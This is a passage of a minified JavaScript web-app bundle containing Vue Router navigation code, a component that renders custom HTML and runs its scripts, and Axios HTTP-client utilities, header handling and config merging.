z.runWithContext=="function"?z.runWithContext(R):R()}function B(R,z){let K;const[re,ve,Ee]=ax(R,z);K=yo(re.reverse(),"beforeRouteLeave",R,z);for(const A of re)A.leaveGuards.forEach(L=>{K.push(Lt(L,R,z))});const C=D.bind(null,R,z);return K.push(C),q(K).then(()=>{K=[];for(const A of s.list())K.push(Lt(A,R,z));return K.push(C),q(K)}).then(()=>{K=yo(ve,"beforeRouteUpdate",R,z);for(const A of ve)A.updateGuards.forEach(L=>{K.push(Lt(L,R,z))});return K.push(C),q(K)}).then(()=>{K=[];for(const A of Ee)if(A.beforeEnter)if(ct(A.beforeEnter))for(const L of A.beforeEnter)K.push(Lt(L,R,z));else K.push(Lt(A.beforeEnter,R,z));return K.push(C),q(K)}).then(()=>(R.matched.forEach(A=>A.enterCallbacks={}),K=yo(Ee,"beforeRouteEnter",R,z,H),K.push(C),q(K))).then(()=>{K=[];for(const A of i.list())K.push(Lt(A,R,z));return K.push(C),q(K)}).catch(A=>mt(A,8)?A:Promise.reject(A))}function F(R,z,K){a.list().forEach(re=>H(()=>re(R,z,K)))}function S(R,z,K,re,ve){const Ee=p(R,z);if(Ee)return Ee;const C=z===Tt,A=ln?history.state:{};K&&(re||C?o.replace(R.fullPath,Ce({scroll:C&&A&&A.scroll},ve)):o.push(R.fullPath,ve)),u.value=R,N(R,z,K,C),pe()}let O;function G(){O||(O=o.listen((R,z,K)=>{if(!Z.listening)return;const re=_(R),ve=b(re);if(ve){w(Ce(ve,{replace:!0}),re).catch(Mn);return}c=re;const Ee=u.value;ln&&Sh(Ws(Ee.fullPath,K.delta),Qr()),B(re,Ee).catch(C=>mt(C,12)?C:mt(C,2)?(w(C.to,re).then(A=>{mt(A,20)&&!K.delta&&K.type===Zn.pop&&o.go(-1,!1)}).catch(Mn),Promise.reject()):(K.delta&&o.go(-K.delta,!1),Q(C,re,Ee))).then(C=>{C=C||S(re,Ee,!1),C&&(K.delta&&!mt(C,8)?o.go(-K.delta,!1):K.type===Zn.pop&&mt(C,20)&&o.go(-1,!1)),F(re,Ee,C)}).catch(Mn)}))}let ee=wn(),te=wn(),ne;function Q(R,z,K){pe(R);const re=te.list();return re.length?re.forEach(ve=>ve(R,z,K)):console.error(R),Promise.reject(R)}function xe(){return ne&&u.value!==Tt?Promise.resolve():new Promise((R,z)=>{ee.add([R,z])})}function pe(R){return ne||(ne=!R,G(),ee.list().forEach(([z,K])=>R?K(R):z()),ee.reset()),R}function N(R,z,K,re){const{scrollBehavior:ve}=e;if(!ln||!ve)return Promise.resolve();const Ee=!K&&Th(Ws(R.fullPath,0))||(re||!K)&&history.state&&history.state.scroll||null;return et().then(()=>ve(R,z,Ee)).then(C=>C&&Dh(C)).catch(C=>Q(C,R,z))}const P=R=>o.go(R);let k;const T=new Set,Z={currentRoute:u,listening:!0,addRoute:h,removeRoute:x,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:v,resolve:_,options:e,push:y,replace:E,go:P,back:()=>P(-1),forward:()=>P(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:te.add,isReady:xe,install(R){const z=this;R.component("RouterLink",tx),R.component("RouterView",sx),R.config.globalProperties.$router=z,Object.defineProperty(R.config.globalProperties,"$route",{enumerable:!0,get:()=>it(u)}),ln&&!k&&u.value===Tt&&(k=!0,y(o.location).catch(ve=>{}));const K={};for(const ve in Tt)Object.defineProperty(K,ve,{get:()=>u.value[ve],enumerable:!0});R.provide(D0,z),R.provide(S0,Ii(K)),R.provide(Wo,u);const re=R.unmount;T.add(R),R.unmount=function(){T.delete(R),T.size<1&&(c=Tt,O&&O(),O=null,u.value=Tt,k=!1,ne=!1),re()}}};function q(R){return R.reduce((z,K)=>z.then(()=>H(K)),Promise.resolve())}return Z}function ax(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(c=>hn(c,a))?r.push(a):n.push(a));const u=e.matched[i];u&&(t.matched.find(c=>hn(c,u))||o.push(u))}return[n,r,o]}function cx(e){return nt(S0)}const lx=["innerHTML"],Za={__name:"custom-code",props:["code"],setup(e){const n=e.code,r=document.createElement("div");return r.innerHTML=n,r.querySelectorAll("script").forEach(s=>{const i=document.createElement("script");i.textContent=s.innerText,document.body.appendChild(i)}),(s,i)=>(ce(),fe("div",{innerHTML:e.code},null,8,lx))}};function Fn(e){return typeof e=="function"?e():it(e)}typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const oi=()=>{};function si(e,t=!1,n="Timeout"){return new Promise((r,o)=>{setTimeout(t?()=>o(n):r,e)})}function Vo(e,t=!1){function n(f,{flush:d="sync",deep:h=!1,timeout:x,throwOnTimeout:v}={}){let g=null;const m=[new Promise(p=>{g=Ie(e,y=>{f(y)!==t&&(g==null||g(),p(y))},{flush:d,deep:h,immediate:!0})})];return x!=null&&m.push(si(x,v).then(()=>Fn(e)).finally(()=>g==null?void 0:g())),Promise.race(m)}function r(f,d){if(!$e(f))return n(y=>y===f,d);const{flush:h="sync",deep:x=!1,timeout:v,throwOnTimeout:g}=d??{};let _=null;const p=[new Promise(y=>{_=Ie([e,f],([E,b])=>{t!==(E===b)&&(_==null||_(),y(E))},{flush:h,deep:x,immediate:!0})})];return v!=null&&p.push(si(v,g).then(()=>Fn(e)).finally(()=>(_==null||_(),Fn(e)))),Promise.race(p)}function o(f){return n(d=>!!d,f)}function s(f){return r(null,f)}function i(f){return r(void 0,f)}function a(f){return n(Number.isNaN,f)}function u(f,d){return n(h=>{const x=Array.from(h);return x.includes(f)||x.includes(Fn(f))},d)}function c(f){return l(1,f)}function l(f=1,d){let h=-1;return n(()=>(h+=1,h>=f),d)}return Array.isArray(Fn(e))?{toMatch:n,toContains:u,changed:c,changedTimes:l,get not(){return Vo(e,!t)}}:{toMatch:n,toBe:r,toBeTruthy:o,toBeNull:s,toBeNaN:a,toBeUndefined:i,changed:c,changedTimes:l,get not(){return Vo(e,!t)}}}function ux(e){return Vo(e)}function Qa(e,t){return function(){return e.apply(t,arguments)}}const{toString:fx}=Object.prototype,{getPrototypeOf:T0}=Object,eo=(e=>t=>{const n=fx.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),ft=e=>(e=e.toLowerCase(),t=>eo(t)===e),to=e=>t=>typeof t===e,{isArray:gn}=Array,Qn=to("undefined");function dx(e){return e!==null&&!Qn(e)&&e.constructor!==null&&!Qn(e.constructor)&&rt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const ec=ft("ArrayBuffer");function hx(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&ec(e.buffer),t}const xx=to("string"),rt=to("function"),tc=to("number"),no=e=>e!==null&&typeof e=="object",px=e=>e===!0||e===!1,Br=e=>{if(eo(e)!=="object")return!1;const t=T0(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},vx=ft("Date"),gx=ft("File"),mx=ft("Blob"),yx=ft("FileList"),Ex=e=>no(e)&&rt(e.pipe),Cx=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||rt(e.append)&&((t=eo(e))==="formdata"||t==="object"&&rt(e.toString)&&e.toString()==="[object FormData]"))},_x=ft("URLSearchParams"),[bx,Ax,Bx,wx]=["ReadableStream","Request","Response","Headers"].map(ft),Fx=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function sr(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),gn(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{const s=n?Object.getOwnPropertyNames(e):Object.keys(e),i=s.length;let a;for(r=0;r<i;r++)a=s[r],t.call(null,e[a],a,e)}}function nc(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const rc=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,oc=e=>!Qn(e)&&e!==rc;function qo(){const{caseless:e}=oc(this)&&this||{},t={},n=(r,o)=>{const s=e&&nc(t,o)||o;Br(t[s])&&Br(r)?t[s]=qo(t[s],r):Br(r)?t[s]=qo({},r):gn(r)?t[s]=r.slice():t[s]=r};for(let r=0,o=arguments.length;r<o;r++)arguments[r]&&sr(arguments[r],n);return t}const Dx=(e,t,n,{allOwnKeys:r}={})=>(sr(t,(o,s)=>{n&&rt(o)?e[s]=Qa(o,n):e[s]=o},{allOwnKeys:r}),e),Sx=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tx=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Rx=(e,t,n,r)=>{let o,s,i;const a={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)i=o[s],(!r||r(i,e,t))&&!a[i]&&(t[i]=e[i],a[i]=!0);e=n!==!1&&T0(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Ox=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},kx=e=>{if(!e)return null;if(gn(e))return e;let t=e.length;if(!tc(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Px=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&T0(Uint8Array)),Lx=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=r.next())&&!o.done;){const s=o.value;t.call(e,s[0],s[1])}},Hx=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},Ix=ft("HTMLFormElement"),Nx=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),ii=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),$x=ft("RegExp"),sc=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};sr(n,(o,s)=>{let i;(i=t(o,s,e))!==!1&&(r[s]=i||o)}),Object.defineProperties(e,r)},zx=e=>{sc(e,(t,n)=>{if(rt(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(rt(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Mx=(e,t)=>{const n={},r=o=>{o.forEach(s=>{n[s]=!0})};return gn(e)?r(e):r(String(e).split(t)),n},jx=()=>{},Ux=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Eo="abcdefghijklmnopqrstuvwxyz",ai="0123456789",ic={DIGIT:ai,ALPHA:Eo,ALPHA_DIGIT:Eo+Eo.toUpperCase()+ai},Wx=(e=16,t=ic.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Vx(e){return!!(e&&rt(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qx=e=>{const t=new Array(10),n=(r,o)=>{if(no(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[o]=r;const s=gn(r)?[]:{};return sr(r,(i,a)=>{const u=n(i,o+1);!Qn(u)&&(s[a]=u)}),t[o]=void 0,s}}return r};return n(e,0)},Kx=ft("AsyncFunction"),Gx=e=>e&&(no(e)||rt(e))&&rt(e.then)&&rt(e.catch),I={isArray:gn,isArrayBuffer:ec,isBuffer:dx,isFormData:Cx,isArrayBufferView:hx,isString:xx,isNumber:tc,isBoolean:px,isObject:no,isPlainObject:Br,isReadableStream:bx,isRequest:Ax,isResponse:Bx,isHeaders:wx,isUndefined:Qn,isDate:vx,isFile:gx,isBlob:mx,isRegExp:$x,isFunction:rt,isStream:Ex,isURLSearchParams:_x,isTypedArray:Px,isFileList:yx,forEach:sr,merge:qo,extend:Dx,trim:Fx,stripBOM:Sx,inherits:Tx,toFlatObject:Rx,kindOf:eo,kindOfTest:ft,endsWith:Ox,toArray:kx,forEachEntry:Lx,matchAll:Hx,isHTMLForm:Ix,hasOwnProperty:ii,hasOwnProp:ii,reduceDescriptors:sc,freezeMethods:zx,toObjectSet:Mx,toCamelCase:Nx,noop:jx,toFiniteNumber:Ux,findKey:nc,global:rc,isContextDefined:oc,ALPHABET:ic,generateString:Wx,isSpecCompliantForm:Vx,toJSONObject:qx,isAsyncFn:Kx,isThenable:Gx};function de(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}I.inherits(de,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:I.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const ac=de.prototype,cc={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{cc[e]={value:e}});Object.defineProperties(de,cc);Object.defineProperty(ac,"isAxiosError",{value:!0});de.from=(e,t,n,r,o,s)=>{const i=Object.create(ac);return I.toFlatObject(e,i,function(u){return u!==Error.prototype},a=>a!=="isAxiosError"),de.call(i,e.message,t,n,r,o),i.cause=e,i.name=e.name,s&&Object.assign(i,s),i};const Xx=null;function Ko(e){return I.isPlainObject(e)||I.isArray(e)}function lc(e){return I.endsWith(e,"[]")?e.slice(0,-2):e}function ci(e,t,n){return e?e.concat(t).map(function(o,s){return o=lc(o),!n&&s?"["+o+"]":o}).join(n?".":""):t}function Jx(e){return I.isArray(e)&&!e.some(Ko)}const Yx=I.toFlatObject(I,{},null,function(t){return/^is[A-Z]/.test(t)});function ro(e,t,n){if(!I.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=I.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(v,g){return!I.isUndefined(g[v])});const r=n.metaTokens,o=n.visitor||l,s=n.dots,i=n.indexes,u=(n.Blob||typeof Blob<"u"&&Blob)&&I.isSpecCompliantForm(t);if(!I.isFunction(o))throw new TypeError("visitor must be a function");function c(x){if(x===null)return"";if(I.isDate(x))return x.toISOString();if(!u&&I.isBlob(x))throw new de("Blob is not supported. Use a Buffer instead.");return I.isArrayBuffer(x)||I.isTypedArray(x)?u&&typeof Blob=="function"?new Blob([x]):Buffer.from(x):x}function l(x,v,g){let _=x;if(x&&!g&&typeof x=="object"){if(I.endsWith(v,"{}"))v=r?v:v.slice(0,-2),x=JSON.stringify(x);else if(I.isArray(x)&&Jx(x)||(I.isFileList(x)||I.endsWith(v,"[]"))&&(_=I.toArray(x)))return v=lc(v),_.forEach(function(p,y){!(I.isUndefined(p)||p===null)&&t.append(i===!0?ci([v],y,s):i===null?v:v+"[]",c(p))}),!1}return Ko(x)?!0:(t.append(ci(g,v,s),c(x)),!1)}const f=[],d=Object.assign(Yx,{defaultVisitor:l,convertValue:c,isVisitable:Ko});function h(x,v){if(!I.isUndefined(x)){if(f.indexOf(x)!==-1)throw Error("Circular reference detected in "+v.join("."));f.push(x),I.forEach(x,function(_,m){(!(I.isUndefined(_)||_===null)&&o.call(t,_,I.isString(m)?m.trim():m,v,d))===!0&&h(_,v?v.concat(m):[m])}),f.pop()}}if(!I.isObject(e))throw new TypeError("data must be an object");return h(e),t}function li(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function R0(e,t){this._pairs=[],e&&ro(e,this,t)}const uc=R0.prototype;uc.append=function(t,n){this._pairs.push([t,n])};uc.toString=function(t){const n=t?function(r){return t.call(this,r,li)}:li;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function Zx(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function fc(e,t,n){if(!t)return e;const r=n&&n.encode||Zx,o=n&&n.serialize;let s;if(o?s=o(t,n):s=I.isURLSearchParams(t)?t.toString():new R0(t,n).toString(r),s){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class ui{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){I.forEach(this.handlers,function(r){r!==null&&t(r)})}}const dc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Qx=typeof URLSearchParams<"u"?URLSearchParams:R0,ep=typeof FormData<"u"?FormData:null,tp=typeof Blob<"u"?Blob:null,np={isBrowser:!0,classes:{URLSearchParams:Qx,FormData:ep,Blob:tp},protocols:["http","https","file","blob","url","data"]},O0=typeof window<"u"&&typeof document<"u",rp=(e=>O0&&["ReactNative","NativeScript","NS"].indexOf(e)<0)(typeof navigator<"u"&&navigator.product),op=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",sp=O0&&window.location.href||"http://localhost",ip=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:O0,hasStandardBrowserEnv:rp,hasStandardBrowserWebWorkerEnv:op,origin:sp},Symbol.toStringTag,{value:"Module"})),at={...ip,...np};function ap(e,t){return ro(e,new at.classes.URLSearchParams,Object.assign({visitor:function(n,r,o,s){return at.isNode&&I.isBuffer(n)?(this.append(r,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)}},t))}function cp(e){return I.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function lp(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}function hc(e){function t(n,r,o,s){let i=n[s++];if(i==="__proto__")return!0;const a=Number.isFinite(+i),u=s>=n.length;return i=!i&&I.isArray(o)?o.length:i,u?(I.hasOwnProp(o,i)?o[i]=[o[i],r]:o[i]=r,!a):((!o[i]||!I.isObject(o[i]))&&(o[i]=[]),t(n,r,o[i],s)&&I.isArray(o[i])&&(o[i]=lp(o[i])),!a)}if(I.isFormData(e)&&I.isFunction(e.entries)){const n={};return I.forEachEntry(e,(r,o)=>{t(cp(r),o,n,0)}),n}return null}function up(e,t,n){if(I.isString(e))try{return(t||JSON.parse)(e),I.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const ir={transitional:dc,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,s=I.isObject(t);if(s&&I.isHTMLForm(t)&&(t=new FormData(t)),I.isFormData(t))return o?JSON.stringify(hc(t)):t;if(I.isArrayBuffer(t)||I.isBuffer(t)||I.isStream(t)||I.isFile(t)||I.isBlob(t)||I.isReadableStream(t))return t;if(I.isArrayBufferView(t))return t.buffer;if(I.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return ap(t,this.formSerializer).toString();if((a=I.isFileList(t))||r.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return ro(a?{"files[]":t}:t,u&&new u,this.formSerializer)}}return s||o?(n.setContentType("application/json",!1),up(t)):t}],transformResponse:[function(t){const n=this.transitional||ir.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(I.isResponse(t)||I.isReadableStream(t))return t;if(t&&I.isString(t)&&(r&&!this.responseType||o)){const i=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(a){if(i)throw a.name==="SyntaxError"?de.from(a,de.ERR_BAD_RESPONSE,this,null,this.response):a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:at.classes.FormData,Blob:at.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};I.forEach(["delete","get","head","post","put","patch"],e=>{ir.headers[e]={}});const fp=I.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),dp=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(i){o=i.indexOf(":"),n=i.substring(0,o).trim().toLowerCase(),r=i.substring(o+1).trim(),!(!n||t[n]&&fp[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},fi=Symbol("internals");function Dn(e){return e&&String(e).trim().toLowerCase()}function wr(e){return e===!1||e==null?e:I.isArray(e)?e.map(wr):String(e)}function hp(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const xp=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Co(e,t,n,r,o){if(I.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!I.isString(t)){if(I.isString(r))return t.indexOf(r)!==-1;if(I.isRegExp(r))return r.test(t)}}function pp(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function vp(e,t){const n=I.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,s,i){return this[r].call(this,t,o,s,i)},configurable:!0})})}let Ve=class{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function s(a,u,c){const l=Dn(u);if(!l)throw new Error("header name must be a non-empty string");const f=I.findKey(o,l);(!f||o[f]===void 0||c===!0||c===void 0&&o[f]!==!1)&&(o[f||u]=wr(a))}const i=(a,u)=>I.forEach(a,(c,l)=>s(c,l,u));if(I.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(I.isString(t)&&(t=t.trim())&&!xp(t))i(dp(t),n);else if(I.isHeaders(t))for(const[a,u]of t.entries())s(u,a,r);else t!=null&&s(n,t,r);return this}get(t,n){if(t=Dn(t),t){const r=I.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return hp(o);if(I.isFunction(n))return n.call(this,o,r);if(I.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Dn(t),t){const r=I.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||Co(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function s(i){if(i=Dn(i),i){const a=I.findKey(r,i);a&&(!n||Co(r,r[a],a,n))&&(delete r[a],o=!0)}}return I.isArray(t)?t.forEach(s):s(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const s=n[r];(!t||Co(this,this[s],s,t,!0))&&(delete this[s],o=!0)}return o}normalize(t){const n=this,r={};return I.forEach(this,(o,s)=>{const i=I.findKey(r,s);if(i){n[i]=wr(o),delete n[s];return}const a=t?pp(s):String(s).trim();a!==s&&delete n[s],n[a]=wr(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return I.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&I.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[fi]=this[fi]={accessors:{}}).accessors,o=this.prototype;function s(i){const a=Dn(i);r[a]||(vp(o,i),r[a]=!0)}return I.isArray(t)?t.forEach(s):s(t),this}};Ve.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);I.reduceDescriptors(Ve.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});I.freezeMethods(Ve);function _o(e,t){const n=this||ir,r=t||n,o=Ve.from(r.headers);let s=r.data;return I.forEach(e,function(a){s=a.call(n,s,o.normalize(),t?t.status:void 0)}),o.normalize(),s}function xc(e){return!!(e&&e.__CANCEL__)}function mn(e,t,n){de.call(this,e??"canceled",de.ERR_CANCELED,t,n),this.name="CanceledError"}I.inherits(mn,de,{__CANCEL__:!0});function pc(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new de("Request failed with status code "+n.status,[de.ERR_BAD_REQUEST,de.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function gp(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function mp(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o=0,s=0,i;return t=t!==void 0?t:1e3,function(u){const c=Date.now(),l=r[s];i||(i=c),n[o]=u,r[o]=c;let f=s,d=0;for(;f!==o;)d+=n[f++],f=f%e;if(o=(o+1)%e,o===s&&(s=(s+1)%e),c-i<t)return;const h=l&&c-l;return h?Math.round(d*1e3/h):void 0}}function yp(e,t){let n=0;const r=1e3/t;let o=null;return function(){const i=this===!0,a=Date.now();if(i||a-n>r)return o&&(clearTimeout(o),o=null),n=a,e.apply(null,arguments);o||(o=setTimeout(()=>(o=null,n=Date.now(),e.apply(null,arguments)),r-(a-n)))}}const Lr=(e,t,n=3)=>{let r=0;const o=mp(50,250);return yp(s=>{const i=s.loaded,a=s.lengthComputable?s.total:void 0,u=i-r,c=o(u),l=i<=a;r=i;const f={loaded:i,total:a,progress:a?i/a:void 0,bytes:u,rate:c||void 0,estimated:c&&a&&l?(a-i)/c:void 0,event:s,lengthComputable:a!=null};f[t?"download":"upload"]=!0,e(f)},n)},Ep=at.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function o(s){let i=s;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=o(window.location.href),function(i){const a=I.isString(i)?o(i):i;return a.protocol===r.protocol&&a.host===r.host}}():function(){return function(){return!0}}(),Cp=at.hasStandardBrowserEnv?{write(e,t,n,r,o,s){const i=[e+"="+encodeURIComponent(t)];I.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),I.isString(r)&&i.push("path="+r),I.isString(o)&&i.push("domain="+o),s===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _p(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function bp(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function vc(e,t){return e&&!_p(t)?bp(e,t):t}const di=e=>e instanceof Ve?{...e}:e;function nn(e,t){t=t||{};const n={};function r(c,l,f){return I.isPlainObject(c)&&I.isPlainObject(l)?I.merge.call({caseless:f},c,l):I.isPlainObject(l)?I.merge({},l):I.isArray(l)?l.slice():l}function o(c,l,f){if(I.isUndefined(l)){if(!I.isUndefined(c))return r(void 0,c,f)}else return r(c,l,f)}function s(c,l){if(!I.isUndefined(l))return r(void 0,l)}function i(c,l){if(I.isUndefined(l)){if(!I.isUndefined(c))return r(void 0,c)}else return r(void 0,l)}function a(c,l,f){if(f in t)return r(c,l);if(f in e)return r(void 0,c)}const u={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a,headers:(c,l)=>o(di(c),di(l),!0)};return I.forEach(Object.keys(Object.assign({},e,t)),function(l){const f=u[l]||o,d=f(e[l],t[l],l);I.isUndefined(d)&&f!==a||(n[l]=d)}),n}const gc=e=>{const t=nn({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:i,auth:a}=t;t.headers=i=Ve.from(i),t.url=fc(vc(t.baseURL,t.url),e.params,e.paramsSerializer),a&&i.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let 